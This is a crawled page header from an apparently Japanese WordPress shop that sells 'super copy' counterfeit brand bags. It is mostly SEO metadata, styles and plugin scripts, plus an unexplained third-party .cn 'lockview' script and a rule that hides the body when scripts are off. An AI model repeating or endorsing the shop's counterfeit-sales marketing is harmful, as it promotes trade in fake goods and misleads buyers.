

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bags-kopi.com/?attachment_id=717123
body_size: 24773
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="loading-site no-js"> <!--<![endif]-->
<head>
		<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5384787"></script>
<meta name="robots" content="index,follow,noarchive" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bags-kopi.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>6F28FCB1921932C4850D9E7CA6D0F729 | Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.12 -->
		<meta name="description" content="日本人気スーパーコピーの6F28FCB1921932C4850D9E7CA6D0F729 Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店代引き激安通販サイト,国内発送 代引き対応"/>
		<link rel="canonical" href="https://www.bags-kopi.com/" />
		<meta property="og:site_name" content="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店 | スーパーコピーブランド後払い国内発送安全口コミ必ず届く公式サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="6F28FCB1921932C4850D9E7CA6D0F729 | Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店" />
		<meta property="og:description" content="日本人気スーパーコピーの6F28FCB1921932C4850D9E7CA6D0F729 Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店代引き激安通販サイト,国内発送 代引き対応" />
		<meta property="og:url" content="https://www.bags-kopi.com/" />
		<meta property="article:published_time" content="2023-10-26T07:33:53Z" />
		<meta property="article:modified_time" content="2023-10-26T07:33:53Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="www.bags-kopi.com" />
		<meta property="twitter:title" content="6F28FCB1921932C4850D9E7CA6D0F729 | Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店" />
		<meta property="twitter:description" content="日本人気スーパーコピーの6F28FCB1921932C4850D9E7CA6D0F729 Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店代引き激安通販サイト,国内発送 代引き対応" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.bags-kopi.com\/#website","url":"https:\/\/www.bags-kopi.com\/","name":"Bags-kopi.com-\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fcN\u7d1a\u54c1\u4ee3\u5f15\u304d\u56fd\u5185\u767a\u9001\u5c02\u9580\u5e97","description":"\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fc\u30d6\u30e9\u30f3\u30c9\u5f8c\u6255\u3044\u56fd\u5185\u767a\u9001\u5b89\u5168\u53e3\u30b3\u30df\u5fc5\u305a\u5c4a\u304f\u516c\u5f0f\u30b5\u30a4\u30c8","publisher":{"@id":"https:\/\/www.bags-kopi.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":"https:\/\/www.bags-kopi.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https:\/\/www.bags-kopi.com\/#organization","name":"Bags-kopi.com-\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fcN\u7d1a\u54c1\u4ee3\u5f15\u304d\u56fd\u5185\u767a\u9001\u5c02\u9580\u5e97","url":"https:\/\/www.bags-kopi.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.bags-kopi.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bags-kopi.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.bags-kopi.com\/#item","name":"\u30db\u30fc\u30e0","description":"\u65e5\u672c\u4eba\u6c17\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fc\u306e\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fc\u30d6\u30e9\u30f3\u30c9\u5f8c\u6255\u3044\u56fd\u5185\u767a\u9001\u5b89\u5168\u53e3\u30b3\u30df\u5fc5\u305a\u5c4a\u304f\u516c\u5f0f\u30b5\u30a4\u30c8\u512a\u826f\u30b5\u30a4\u30c8 Bags-kopi.com-\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fcN\u7d1a\u54c1\u4ee3\u5f15\u304d\u56fd\u5185\u767a\u9001\u5c02\u9580\u5e97\u4ee3\u5f15\u304d\u6fc0\u5b89\u901a\u8ca9\u30b5\u30a4\u30c8,\u56fd\u5185\u767a\u9001 \u4ee3\u5f15\u304d\u5bfe\u5fdc","url":"https:\/\/www.bags-kopi.com\/"},"nextItem":"https:\/\/www.bags-kopi.com\/?attachment_id=717123#main#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bags-kopi.com\/?attachment_id=717123#main#listItem","position":2,"item":{"@type":"ItemPage","@id":"https:\/\/www.bags-kopi.com\/?attachment_id=717123#main#item","name":"6F28FCB1921932C4850D9E7CA6D0F729","description":"\u65e5\u672c\u4eba\u6c17\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fc\u306e6F28FCB1921932C4850D9E7CA6D0F729 Bags-kopi.com-\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fcN\u7d1a\u54c1\u4ee3\u5f15\u304d\u56fd\u5185\u767a\u9001\u5c02\u9580\u5e97\u4ee3\u5f15\u304d\u6fc0\u5b89\u901a\u8ca9\u30b5\u30a4\u30c8,\u56fd\u5185\u767a\u9001 \u4ee3\u5f15\u304d\u5bfe\u5fdc","url":"https:\/\/www.bags-kopi.com\/?attachment_id=717123#main"},"previousItem":"https:\/\/www.bags-kopi.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.bags-kopi.com\/author\/coco\/#author","url":"https:\/\/www.bags-kopi.com\/author\/coco\/","name":"\u4f1f \u4f1f","image":{"@type":"ImageObject","@id":"https:\/\/www.bags-kopi.com\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8bbc9c2649edebe80cd036103b298e14?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u4f1f \u4f1f"}},{"@type":"ItemPage","@id":"https:\/\/www.bags-kopi.com\/#itempage","url":"https:\/\/www.bags-kopi.com\/","name":"6F28FCB1921932C4850D9E7CA6D0F729 | Bags-kopi.com-\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fcN\u7d1a\u54c1\u4ee3\u5f15\u304d\u56fd\u5185\u767a\u9001\u5c02\u9580\u5e97","description":"\u65e5\u672c\u4eba\u6c17\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fc\u306e6F28FCB1921932C4850D9E7CA6D0F729 Bags-kopi.com-\u30b9\u30fc\u30d1\u30fc\u30b3\u30d4\u30fcN\u7d1a\u54c1\u4ee3\u5f15\u304d\u56fd\u5185\u767a\u9001\u5c02\u9580\u5e97\u4ee3\u5f15\u304d\u6fc0\u5b89\u901a\u8ca9\u30b5\u30a4\u30c8,\u56fd\u5185\u767a\u9001 \u4ee3\u5f15\u304d\u5bfe\u5fdc","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.bags-kopi.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bags-kopi.com\/#breadcrumblist"},"author":"https:\/\/www.bags-kopi.com\/#author","creator":"https:\/\/www.bags-kopi.com\/#author","datePublished":"2023-10-26T07:33:53+09:00","dateModified":"2023-10-26T07:33:53+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.bags-kopi.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店 &raquo; フィード" href="https://www.bags-kopi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店 &raquo; コメントフィード" href="https://www.bags-kopi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bags-kopi.com-スーパーコピーN級品代引き国内発送専門店 &raquo; 6F28FCB1921932C4850D9E7CA6D0F729 のコメントのフィード" href="https://www.bags-kopi.com/?attachment_id=717123#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bags-kopi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bags-kopi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bags-kopi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.bags-kopi.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-checkout-button-css' href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css' href='https://www.bags-kopi.com/wp-content/plugins/stripe/includes/core/assets/css/simpay-public.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.bags-kopi.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_discount_rules-customize-table-ui-css-css' href='https://www.bags-kopi.com/wp-content/plugins/woo-discount-rules/v2/Assets/Css/customize-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bags-kopi.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.bags-kopi.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.bags-kopi.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bags-kopi.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.bags-kopi.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bags-kopi.com/wp-content/themes/flatsome/style.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.bags-kopi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.7.5.1" id="email-subscribers-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.bags-kopi.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-03 13:06:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u306f\u30d0\u30fc\u30b8\u30e7\u30f3%2$s\u3088\u308a\u975e\u63a8\u5968\u306b\u306a\u308a\u307e\u3057\u305f\u3002\u304b\u308f\u308a\u306b %3$s \u3092\u5229\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3088\u308a\u5305\u62ec\u7684\u306a\u30b3\u30fc\u30c9\u3092\u66f8\u304f\u3053\u3068\u3092\u691c\u8a0e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-admin/js/password-strength-meter.min.js?ver=6.5.5" id="password-strength-meter-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.0.9" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/www.bags-kopi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
